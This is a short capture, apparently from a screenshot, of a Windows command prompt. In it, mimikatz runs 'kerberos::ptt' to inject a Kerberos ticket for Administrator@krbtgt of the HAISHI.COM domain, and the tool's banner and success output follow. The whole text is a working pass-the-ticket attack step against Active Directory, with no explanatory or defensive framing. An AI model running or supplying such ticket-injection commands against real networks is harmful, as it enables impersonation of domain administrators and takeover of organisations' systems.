 C:\Users\Administrator\Desktop\新建文件夹>mimikatz.exe "kerberos::ptt [0;36eb98]-2-0-60a10000-Administrator@krbtgt-HAISH
I.COM.kirbi" "exit"
[+] calling 0x0000000000f10308
.#####. mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # kerberos::ptt [0;36eb98]-2-0-60a10000-Administrator@krbtgt-HAISHI.COM.kirbi
* File: '[0;36eb98]-2-0-60a10000-Administrator@krbtgt-HAISHI.COM.kirbi': OK
mimikatz(commandline) # exit
Bye!
C:\Users\Administrator\Desktop\新建文件夹>